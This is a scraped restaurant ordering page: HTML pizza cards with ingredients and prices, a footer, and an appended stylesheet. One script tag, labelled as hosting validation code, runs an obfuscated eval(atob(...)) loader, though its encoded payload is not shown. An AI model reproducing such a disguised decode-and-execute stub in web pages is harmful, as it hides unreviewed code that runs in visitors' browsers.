								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Sweetie Pie </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="203"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_203" name="pizza_preset_id_203" type="hidden" value="120" /><input id="item_qty_203" name="item_qty_203" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_gluten_free_small" name="category_pizza_size_upgrade_203" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_203_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$17.99</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_gluten_free" name="category_pizza_size_upgrade_203" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_203_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$20.67</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_cauliflower_s" name="category_pizza_size_upgrade_203" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_203_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$17.99</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_cauliflower_m" name="category_pizza_size_upgrade_203" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_203_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$20.67</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="203" data_size="gluten-free-small" data_slug="sweetie-pie">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="203" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="sweetie-pie">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/121/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Vegetale </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="204"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_204" name="pizza_preset_id_204" type="hidden" value="121" /><input id="item_qty_204" name="item_qty_204" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Green Peppers, Organic Fresh Mushrooms, Tomatoes (Herbed), Vegan Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_gluten_free_small" name="category_pizza_size_upgrade_204" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_204_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$20.24</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_gluten_free" name="category_pizza_size_upgrade_204" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_204_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$23.26</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_cauliflower_s" name="category_pizza_size_upgrade_204" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_204_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$20.24</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="204" id="category_pizza_size_upgrade_204_cauliflower_m" name="category_pizza_size_upgrade_204" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_204_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$23.26</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="204" data_size="gluten-free-small" data_slug="vegetale">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="204" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="vegetale">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Yolo </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="205"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_205" name="pizza_preset_id_205" type="hidden" value="122" /><input id="item_qty_205" name="item_qty_205" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Parmigiano Cheese, Pepperoni (Tiny Cup) <span class='newtag bold'>New</span>, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_gluten_free_small" name="category_pizza_size_upgrade_205" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_205_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_gluten_free" name="category_pizza_size_upgrade_205" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_205_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_cauliflower_s" name="category_pizza_size_upgrade_205" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_205_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="205" id="category_pizza_size_upgrade_205_cauliflower_m" name="category_pizza_size_upgrade_205" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_205_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="205" data_size="gluten-free-small" data_slug="yolo">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="205" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="yolo">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/123/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Giardiniera </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="206"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_206" name="pizza_preset_id_206" type="hidden" value="123" /><input id="item_qty_206" name="item_qty_206" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Artichokes (Marinated), Black Olives, Extra Virgin Olive Oil, Spinach, Tomatoes (Herbed) and Mozzarella Cheese</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_gluten_free_small" name="category_pizza_size_upgrade_206" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_206_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_gluten_free" name="category_pizza_size_upgrade_206" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_206_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_cauliflower_s" name="category_pizza_size_upgrade_206" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_206_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="206" id="category_pizza_size_upgrade_206_cauliflower_m" name="category_pizza_size_upgrade_206" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_206_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="206" data_size="gluten-free-small" data_slug="giardiniera">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="206" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="giardiniera">ADD TO ORDER</a></div></div></div></div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- Gluten Free Slider Starts -->

		<!-- Pizza Slider Ends -->
			<!--Footer Start-->
			<footer>
				<section class="greenborder"></section>
				<div class="container main-footer">
						<div class="row footer-menu">
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/orders/menu">Menu</a></li>
      <li class="list-inline-item"><a href="/orders/specials">Deals</a></li>
      <li class="list-inline-item"><a href="/orders/delicious_events">Catering</a></li>
    </ul>
  </div>
  <div class="col-md-2"></div>
  <div class="col-md-4">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/locations">Locations</a></li>
      <li class="list-inline-item"><a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a></li>
      <li class="list-inline-item"><a href="/pages/about">About Us</a></li>
      <li class="list-inline-item"><a href="/customer_reviews">Customer Service</a></li>
    </ul>
  </div>
  <div class="col-md-3">
    <ul class="list-inline bottom-nav">
      <li class="list-inline-item"><a href="/pages/community_programs">Community Programs</a></li>
      <li class="list-inline-item"><a href="/pages/franchise_opportunities">Franchise Opportunities</a></li>
      <li class="list-inline-item"><a href="/pages/careers">Careers</a></li>
      <li class="list-inline-item"><a href="/pages/privacy-policy">Privacy Policy</a></li>
      <li class="list-inline-item"><a href="/pages/terms-conditions">Terms &amp; Conditions</a></li>
    </ul>
  </div>
</div>
				</div>
				<div class="container main-footer">
  <div class="copyright">
    <div class="row">
      <div class="col-md-3 footer-application-start">
        <a
          href="https://www.instagram.com/pizzaiologourmetpizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-instagram" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.facebook.com/PizzaioloGourmetPizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-facebook-official" aria-hidden="true"></i
        ></a>
        <a
          href=" https://www.linkedin.com/company/pizzaiolo-gourmet-pizza/"
          target="_blank"
          class="home-social-link"
          ><i class="fa fa-linkedin" aria-hidden="true"></i
        ></a>
      </div>
      <div class="col-md-6 footer-application">
        <img
          src="/assets/new_design/footer-logo.png"
          alt="Footer Logo"
          class="footer-logo"/>
        <p>Copyright © 2025 Pizzaiolo</p>
      </div>
      <div class="col-md-3 footer-application footer-download-app">
        <span style="font-size: 1.2rem">Download the App</span>
        <div style="display: inline-flex; margin-top: 10px">
          <a
            href="https://play.google.com/store/apps/details?id=com.pizzaiolo.prod"
            style="margin-right: 10px"
          >
            <img
              src="/assets/new_design/Pizzaiolo_Play_Store.png"
              alt="Play Store"/>
          </a>
          <a href="https://apps.apple.com/app/pizzaiolo-inc/id6450546922">
            <img
              src="/assets/new_design/Pizzaiolo_App_Store.png"
              alt="App Store"/>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
			</footer> 
			<!--Footer End--> 
    <!-- Javascripts ================================================== -->
		<!-- Placed at the end of the document so the pages load faster -->
		<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script> 
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>
		<script src="/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js" type="text/javascript"></script>	
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0792eb1eaf3147c08ba5049b17d9225f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b681a641d39ab95',t:'MTc2NzE2NjU1Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stage.pizzaiolo.ca/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css
body_size: 40267
content:
@charset "UTF-8";/*
 * This is a manifest file that'll be compiled into application.css, which will include all the files
 * listed below.
 *
 * Any CSS and SCSS file within this directory, lib/assets/stylesheets, vendor/assets/stylesheets,
 * or vendor/assets/stylesheets of plugins, if any, can be referenced here using a relative path.
 *
 * You're free to add application-wide styles to this file and they'll appear at the top of the
 * compiled file, but it's generally better to create a new file per style scope.
 *





*/


@font-face {
  font-family: 'Lance-Sans-Regular';
  src: url('/assets/Lance-Sans-Regular.eot?#iefix') format('embedded-opentype'),  url('/assets/Lance-Sans-Regular.woff') format('woff'), url('/assets/Lance-Sans-Regular.ttf')  format('truetype'), url('/assets/Lance-Sans-Regular.svg#Lance-Sans-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
@font-face {
font-family: 'Gotham Pro';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro'), url('/assets/GothaProReg.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Black';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBla.woff') format('woff');
font-display: auto;
}

@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Black'), url('/assets/GothaProBol.woff') format('woff');

}

@font-face {
font-family: 'Gotham Pro Light';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light'), url('/assets/GothaProLig.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Medium';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Medium'), url('/assets/GothaProMed.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Light Italic';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Light Italic'), url('/assets/GothaProLigIta.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'Gotham Pro Bold';
font-style: normal;
font-weight: normal;
src: local('Gotham Pro Bold'), url('/assets/GothaProBol.woff') format('woff');
font-display: auto;
}


@font-face {
font-family: 'GothamPro-MediumItalic';
font-style: normal;
font-weight: normal;
src: local('GothamPro-MediumItalic'), url('/assets/GothamProMediumItalic.woff') format('woff');
font-display: auto;
}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

@import url(“/fonts/fonts.css”);
body {
  font-family: "Gotham Pro";
  font-size: 1rem;
  color: #1a1919; }

body a {
  color: #1a1919;
  /* transition: all ease-in-out 0.4s; */ }

body a:hover {
  text-decoration: none; }

body img {
  max-width: 100%;
  /* transition: all ease-in-out 0.4s; */ }

.smartbanner {
  z-index: 9999;
  font-family: "Gotham Pro"; }

select option {
  font-family: inherit !important; }

.new-custom-button {
  font-size: 15px !important;
  padding: 7px 20px !important;
  height: unset !important;
  max-width: 100% !important; }

.customize-button {
  display: flex !important;
  justify-content: space-between !important;
  left: 0;
  right: 0;
  padding: 0px 20px !important;
  font-family: "Lance-Sans-Regular"; }

.custom-white-button {
  background-color: #ffffff !important;
  color: #1a1919 !important;
  border-color: #1a1919 !important;
  border-radius: 5px !important;
  border: 1px solid #1a1919 !important;
  transition: all 0.5s ease; }

.custom-white-button:hover {
  background-color: #1a1919 !important;
  color: #fff !important; }

.bold {
  font-family: Gotham Pro Bold !important; }

.cart-wrapper {
  display: flex; }

.details-cart-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px;
  margin-right: 10px; }

.box-border.border-black {
  border: 1px solid #000000; }

.quantity-card-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }

.quantity-card-title {
  width: 60%; }

.quantity-card {
  width: 39%; }

.quantity-card-title .card-title {
  margin-bottom: 0px !important; }

.quantity-card-title .category-subtitle {
  font-size: 14px !important; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Lance-Sans-Regular"; }

.navbar-light .navbar-nav .nav-link {
  padding-left: 15px;
  padding-right: 15px; }

.navbar-light .navbar-nav .nav-link:hover {
  color: #009949; }

.green-top-border {
  border-top: 20px solid #009949; }

/*btn theming*/
.btn-green {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 10px;
  border-radius: 5px;
  max-height: 50px !important;
  min-height: 50px !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.5s ease; }

.important_message {
  font-family: Gotham Pro;
  margin-top: 40px;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.0005em; }

.btn-green:hover {
  background-color: #1a1919;
  color: #ffffff; }

header .navbar {
  min-height: 80px; }

.navbar-brand {
  position: absolute;
  top: 0px;
  padding: 32px 10px 0px 0px;
  width: 181px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar-nav .nav-item:last-child > a {
  padding-right: 0px; }

header .navbar .navbar-brand img {
  /* width: 80px; */
  transition: all ease-in-out 0.4s; }

.fix-menu .navbar-brand {
  /* width: 125px; */
  width: 75px; }

.navbar-light .navbar-nav .nav-link {
  color: #1a1919;
  font-size: 22px; }

.hero-panel {
  position: relative;
  overflow: hidden;
  margin-top: 25px; }

.hero-panel .hero-content {
  position: absolute;
  top: 12rem;
  right: 9rem; }

.hero-content .btn-green {
  padding: 15px 10px; }

.mobile-align .btn-green {
  padding: 15px 10px; }

.hero-panel .hero-content .title {
  white-space: pre-line;
  font-size: 3.875rem;
  line-height: 60px;
  margin-bottom: 25px; }

.hero-content:nth-child(3) h1.title {
  color: #ffffff !important; }

.hc-block {
  overflow: hidden; }

.hc-block img {
  transition: all ease-in-out 1s; }

.hc-block h2 {
  color: #ffffff;
  text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.9);
  font-size: 1.55rem;
  text-transform: uppercase;
  margin-bottom: 0px;
  text-align: center; }

.hc-block:hover img {
  transform: scale(1.1); }

.home-content-panel {
  max-width: 70%;
  /* margin: auto; */
  padding: 0rem 0rem 5rem; }

.home-content-layout {
  max-width: 100%;
  margin: auto;
  padding: 5rem 0rem; }

.home-content-panel .homepage-headings p,
.ingredients {
  max-width: 100%; }

.page-sub-title {
  padding: 55px 0 50px 0 !important; }

.home-content-panel h2 {
  font-size: 3rem;
  line-height: 40px;
  white-space: pre-line;
  margin-bottom: 0px; }

.home-content-panel h2 .apostrophe {
  font-family: "Gotham Pro";
  position: relative;
  top: -5px; }

.home-content-panel p {
  font-size: 18px;
  color: #2f3a45; }

.brand-absolute {
  position: relative;
  top: -100px;
  left: 90px; }

.generation-list {
  margin-top: 110px; }

.generation-list .gen-item {
  margin-bottom: 2rem; }

.generation-list .gen-item .title {
  font-size: 2rem; }

.home-social-link {
  font-size: 2rem;
  margin: 0 5px; }

.home-social-link:hover {
  color: #009949; }

footer {
  padding: 4rem 0;
  background-color: #ffffff; }

footer h2 {
  font-size: 32px;
  line-height: 23px; }

footer h6,
footer p {
  font-size: 16px;
  line-height: 23px; }

footer .bottom-footer {
  padding-top: 5rem; }

footer .footer-menu {
  margin-bottom: 2rem; }

footer .footer-menu .bottom-nav {
  margin-top: 2rem; }

footer .footer-menu .bottom-nav a {
  padding-left: 5px;
  padding-right: 5px; }

footer .footer-menu .bottom-nav a:hover {
  color: #009949; }

.main-footer {
  padding: 0 6%; }

.list-inline {
  display: grid; }

.inner-page-wrap {
  margin-top: 20px; }

/* careers page*/
.page-background {
  height: calc(100vh - 300px);
  background-position: bottom; }

.page-background-catering div {
  height: calc(100vh - 25vh);
  background-position: center bottom 65%; }

.careers-content {
  margin-top: 30px; }

.careers-content .send-resume {
  margin-top: 4rem; }

.careers-content .send-resume .btn-green {
  padding: 15px; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-pepperoni-body-content {
  padding: 80px 15px 0px 15px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

/* about page*/
.about-page-main .row {
  margin-bottom: 3rem; }

.about-content-img {
  height: 350px;
  width: 400px; }

.high-quality-content {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.checkmark-list {
  padding: 0px 15px; }

.sub-block {
  display: flex;
  align-items: center; }

.sub-block .sub-block-img {
  max-width: 250px; }

.sub-block-p {
  padding-top: 15px;
  padding-left: 25px; }

.sub-block-p > a {
  color: #0088cc; }

.sub-block > .bold {
  font-size: 16px;
  font-family: "Lance-Sans-Regular"; }

.bottom-imgs {
  display: flex;
  align-items: center;
  justify-content: center; }

.bottom-imgs > img {
  max-width: 84px;
  margin: 15px; }

.button.default {
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff !important;
  font-size: 16px;
